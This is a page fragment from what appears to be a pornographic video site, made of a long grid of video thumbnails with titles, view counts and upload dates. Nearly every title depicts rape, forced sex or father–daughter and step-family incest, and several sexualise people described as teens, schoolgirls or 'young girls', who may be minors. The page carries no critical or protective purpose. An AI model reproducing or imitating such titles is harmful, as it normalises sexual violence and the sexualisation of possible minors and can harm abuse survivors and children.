                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637875651594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg" alt="Daughter Gang-banged - Dad - Uncle - Brothers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Gang-banged - Dad - Uncle - Brothers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 174 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5384677805157459209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4aba37ef3e572509" src="/thumbs/209/5384677805157459209_0.jpg" alt="Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 531 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639213339476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a08e6354" src="/thumbs/476/3824942639213339476_0.jpg" alt="Dad seduced by android clone of his daughter in dystophian future" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad seduced by android clone of his daughter in dystophian future</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 16.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Blonde Mormon Teen Rough Threesome By Dad And Son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13621 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8897952304233212615/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b7be07a32306ac7" src="/thumbs/615/8897952304233212615_0.jpg" alt="wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1847409667425650454/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19a3514df5874716" src="/thumbs/454/1847409667425650454_0.jpg" alt="the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/746988915204036546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5dd675ede417c2" src="/thumbs/546/746988915204036546_0.jpg" alt="Father Begging Daughter to Swallow His Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Begging Daughter to Swallow His Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1123 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1616891560650896406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="16705a4ec8ec7416" src="/thumbs/406/1616891560650896406_0.jpg" alt="Daughter Pinned Down Fucked By Father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Pinned Down Fucked By Father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9656 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16055221757003115118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="decf9b1fb04b2a6e" src="/thumbs/118/16055221757003115118_0.jpg" alt="HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 674 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10503080278425039747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="91c26fdd92ef7383" src="/thumbs/747/10503080278425039747_0.jpg" alt="Daddy fuck stepson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy fuck stepson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2273 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926251050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d6fa2a" src="/thumbs/50/3824942637926251050_0.jpg" alt="Teen stepdaughter fucked &amp; creampied by violent step dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen stepdaughter fucked &amp; creampied by violent step dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10867744402587798085/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96d1fbf451fc4a45" src="/thumbs/85/10867744402587798085_0.jpg" alt="Old man fucks the young MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 30:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man fucks the young MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1067 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17919567565493159501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f8af17c245d4c64d" src="/thumbs/501/17919567565493159501_0.jpg" alt="the amateur porn movie featured a dad forcing his daughter into rough sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the amateur porn movie featured a dad forcing his daughter into rough sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639062422929/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10978f9591" src="/thumbs/929/3824942639062422929_0.jpg" alt="Daddy Doesn&#039;t Mind His Own Business" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Doesn&#039;t Mind His Own Business</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144150 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3401498737009505485/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2f348d14536434cd" src="/thumbs/485/3401498737009505485_0.jpg" alt="girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 246 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3157090141710826867/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd03cc1c48fbd73" src="/thumbs/867/3157090141710826867_0.jpg" alt="Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 164 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15054985733435063092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0ee0dc283f87b34" src="/thumbs/92/15054985733435063092_0.jpg" alt="I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637037223043/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" alt="Vanessa Cage in Forced by Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vanessa Cage in Forced by Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60379 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640676433881/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f7c36fd9" src="/thumbs/881/3824942640676433881_0.jpg" alt="School Girl Forced by Older Man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> School Girl Forced by Older Man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62645 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640202632434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10db85ccf2" src="/thumbs/434/3824942640202632434_0.jpg" alt="Daddy, No! I Am Sorry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, No! I Am Sorry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55826 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6496164800842587703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a270377dc9e5e37" src="/thumbs/703/6496164800842587703_0.jpg" alt="the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 230 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17495334080843117366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f2cbe9a6fb707336" src="/thumbs/366/17495334080843117366_0.jpg" alt="Dad Daughter Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Daughter Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1059 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636755530140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e0f319c" src="/thumbs/140/3824942636755530140_0.jpg" alt="Stepdad force fucks daughter in ANGER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad force fucks daughter in ANGER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147971 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2859699442558300446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17089333570526369040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed298256d761d510" src="/thumbs/40/17089333570526369040_0.jpg" alt="the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5948227526781881977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="528c596ba908ce79" src="/thumbs/977/5948227526781881977_0.jpg" alt="forced family porn with mum, dad and daughter in it is featured in this movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> forced family porn with mum, dad and daughter in it is featured in this movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4572170595643208310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f739ceeadccb276" src="/thumbs/310/4572170595643208310_0.jpg" alt="hot wives getting hardcore anal fuck in an amateur rape porn movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot wives getting hardcore anal fuck in an amateur rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5941333500571826780/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5273db5719b63a5c" src="/thumbs/780/5941333500571826780_0.jpg" alt="s. Daughter By Dad- Jackie Rogen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Daughter By Dad- Jackie Rogen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8962939681317272420/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c62c227082b3b64" src="/thumbs/420/8962939681317272420_0.jpg" alt="drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 138 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13863303205818698426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c06458d0945b8aba" src="/thumbs/426/13863303205818698426_0.jpg" alt="Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11151714378365630631/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 78 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10077043690437989765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8bd8d9d892a5d585" src="/thumbs/765/10077043690437989765_0.jpg" alt="Your Mother Can't Protect You Now You Slut, Step Daughter HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your Mother Can't Protect You Now You Slut, Step Daughter HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6332572096659989920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57e1d0c53ff825a0" src="/thumbs/920/6332572096659989920_0.jpg" alt="young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 11.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11637051989764637166/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 213 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757374394410639/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 11.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4750294150650300067/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec6f5ca42086a3" src="/thumbs/67/4750294150650300067_0.jpg" alt="STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1372329066525034987/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="130b7e03dd2b09eb" src="/thumbs/987/1372329066525034987_0.jpg" alt="small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10191005774100718907/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d6db9c1dd3a653b" src="/thumbs/907/10191005774100718907_0.jpg" alt="This is how I treat stalking bitches- Come to DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> This is how I treat stalking bitches- Come to DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373257093028/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 2.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7108396381871295877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="62a618d8f01c4d85" src="/thumbs/877/7108396381871295877_0.jpg" alt="Nubiles-Porn Daddy Knows I Like It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nubiles-Porn Daddy Knows I Like It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637933805748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10544a40b4" src="/thumbs/748/3824942637933805748_0.jpg" alt="Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
